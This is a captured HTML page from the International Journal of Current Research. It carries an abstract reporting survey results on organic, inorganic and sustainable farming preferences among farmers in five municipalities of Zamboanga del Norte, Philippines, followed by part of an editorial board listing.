

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/article/farming-system-preferences-among-selected-municipalities-zamboanga-del-norte-philippines?page=1
body_size: 54781
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/farming-system-preferences-among-selected-municipalities-zamboanga-del-norte-philippines" />
<link rel="shortlink" href="/node/15529" />
      <title>Farming system preferences among selected municipalities of zamboanga del norte philippines: an extension movement implication  | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"b6zkE8d7ju6pfeZ_KETEEeC2BosAqOic941Q5tLJoNg","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-15529 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-8d4622bdb8b1042cf69022a395581688">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Farming system preferences among selected municipalities of zamboanga del norte philippines: an extension movement implication </h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Farming system preferences among selected municipalities of zamboanga del norte philippines: an extension movement implication " class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Jane T. Aquino</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Social Sciences and Humanities</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>The status of farming practices in five municipalities of Zamboanga del Norte, Philippines is the point of interest on this study. It further identified the determinants that affect the farming preferences and their choices based on efficiency, cost efficiency, accessibility (personal or financial) and availability of raw materials and its substitutes. Through government interventions, problems were also solicited. A descriptive-purposive method was employed. The data were gathered with the use of validated questionnaires that were distributed to the 3293 registered farmer-respondents through on site survey. Percentage and weighted mean average were used to analyze the data. Results showed that in Rizal, 65% of the respondents (107) resorted to organic farming, the 35% applied inorganic practice. In Piňan, 41 % of the respondents (108) applied inorganic practice, 54% utilized the organic practice and 5% used the sustainable practice. In Roxas, 66.4% of the respondents (125) were applying inorganic farming, 27.2% utilized sustainable farming, and 6.4% applied organic farming. In Manukan, out of 125 respondents (125), 55.2% used inorganic farming, 33.6% used sustainable farming, and 11.2% used organic as their farming system. In Liloy, 49.55% of the total respondents (2828) applied inorganic practice, 32.77 % applied the sustainable practice and the remaining 17.65% used organic practice. The inorganic farming practice is the most preferred choice among the farmer-respondents as they claimed that this practice is efficient in diminishing the pests in the farm. Jose Rizal Memorial State University (JRMSU) College of Education Extension Unit would collaborate with the Local Government Units (LGUs) and Department of Agriculture (DA) on the proper training on organic farming method to attain efficiency in production and transform the farmers as environmental-friendly users.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.journalcra.com/sites/default/files/issue-pdf/30493.pdf" type="application/pdf; length=564529">30493.pdf</a></span></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-f30d44d0d960eadcc8fcc82e28eaf3f9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/farming-system-preferences-among-selected-municipalities-zamboanga-del-norte-philippines">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/farming-system-preferences-among-selected-municipalities-zamboanga-del-norte-philippines?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-f01aae145a8499a22265d020b0a9fd40">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
